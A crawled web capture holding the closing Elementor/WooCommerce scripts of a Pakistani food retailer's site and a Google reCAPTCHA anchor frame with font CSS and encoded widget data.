var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"915582ca39","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"aceff8badb"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vls051ahcwtf
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4NiwefkF1LJR1DT19GstZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4NiwefkF1LJR1DT19GstZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NiwefkF1LJR1DT19GstZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcK8w4TDqUl9MHgBw43Cvg12woQWwpjCkWDDikVrBsKQSlbCucKrwqk/QxvDpjfCnDBUwrHDh8KUacOHw7x5w7rCisKbI2ogO8ONw7bCusKXVcOLZzPDh1U1Z8K6w5/CngFBw64iwogqR0PDgsOyRB3Dmk5iecOtw4IeZmrCn0nDiMKcw5nDlh3ClsK8w5pGwq/DlhZhDEgJNWluw4Mzw6PCrgDCmyfDp1Bow4pYNmI1KwbDlcO+NsOsw64HDxhaaj/Dg8Kucnt5TnQGfMOZZ8KIMyJJcxLCpsO/ecK9PGV7fARxXjIUwo3DhS9xNsKLwrDCoQ/CqhZUw6E9wrMaInMcw6jCvVzCjV7DvcKZw41Ow7osYsOXw4s7wqHCscKSAEnDlsOSTMK5OcKyw67Du8Onw6rCkSfDoTkLERfCtxtkC0DCqcOgw5oWwr/Di8KxwqPDkRY0wpM6KFDDqRs9wpfDqATDlU5dwqrDtlXDqAfCmsKzw64/HcOSD8KLw4rDtsKwWXgKw5PDscOsJhoWaMOXYQPDsDItw5vDuUJ/S8Odwq52EirDjUZpw43DmMO3wr0fwr5xwr7Do8OwwodwF0XCujZ+wp5Zw7TCtMObUMKNw7jDlsKSIwx/w7smBMKuCD7Do2RUYU3Cu8KfRF3Dv8Kww5bDkD9nwqzCv8OPwoYiw5XClMOxw7PCqMKNDMKeYkRLcMOywqovb2zCsMOdwr3Cr0nDg8OEw5DCpMKtWFBcRQDCuzTCqMKTAyjDuT7DlwbDkcOPw6pSwopYw7nCnMK/wpjCnsKtX0jDqMKAw7NjHAwXwpU4NMOGDcKVKMKlwpxOwr/DvcOTw6JdbcKewrnDuRwhwovDg8OZSsKqwqQOdsOLZ8KjAcOqYcOsw6rDqF7Dk8KiKsKXaAvCqg/[base64]/[base64]/VVQsw6bCsw7DjcOpw4QgWx4zUGXCkVDCjwYNwpnDkBvCpMOkeAfCocKWez3CpMKoNHASw47DucOTwoLDj8OZGXkZVMK3w614D30swpMYIsK4W8KYwrpxUsKVAicicsKgMsK/w5rCvsKMw4IITsKmDgnCosOQCT3ChMKfwovColfCksO4N2hARcOGw4TDgl0rw6zCr8OtfcOhw7JyMsO1R2jDvsKIwpfCjR/CtCJgwoEBaXpRwo/[base64]/w6fDrg3DscOBfcKgQ27DucKtwqrCvkFTw7oiQcOAw6Iuw49aNMKJWcO5wpR0HW4FC8OMw5lDbMOCw5vCucKCVsK8GsOFwrjCuHV2MA8Lw7UrUkPDvD3DvWxnwonDvloId8OTw4bDiMOkwp97w5DCiE5fGsKyX8KCw70Qw7zDpsOuwqPCvsK4wr/[base64]/wqRvwrnDt8OGQR5mUMKpw7DCvljDmHdUEcKKNj4rGUvDrEEXMVTDvBjDjsO2w5HCsWRqwqPCtWMmZmlUf8OewqAaw610w614JUHCk3QCwrt7Sm/[base64]/DrlM9w6XCsMO2QSoQbcOXwrbCpVokw6E5cMOYw4bCsMKtwqDCiVjCk3dNUVcocsK2OsKQS8OiTsOZwoFMw7Nzw7ggTsOtw6Z5HcOuXUZ5W8O0wrQxw7HCmhQrXCBLw79uwrbCsGh5wqPDosKeZgscJsKiRAjCijjCrMOQT8O0MxfDsW/Cl8K/[base64]/[base64]/wo0Tw5hiZsOzExLDlB9ZOsK3w5sERStvwqp/[base64]/DoA3CgVEQwqdjw4DCqDvCnCRQKsO1HWnDuMKbMg/DnShlOMKZwrHDh8K8UcKGCWxGw4JIOcKow6bCucK0w6TCocO0RgARwp/CrgotK8K9w4zClgcKCgHDp8KOwow6w4/DmUZIIsKxwpjChSjCt1ZWwpPCgMOnw5bCv8K2w4dOfMKkS1YvDsOOD2QUBxV2wpbDmzlpw7N5wqNEwpPDgyROw4bCqxI1w4dCwpFAAn/DnsKswrQxw7RQPSwew69+wqnDmMK8IwxDC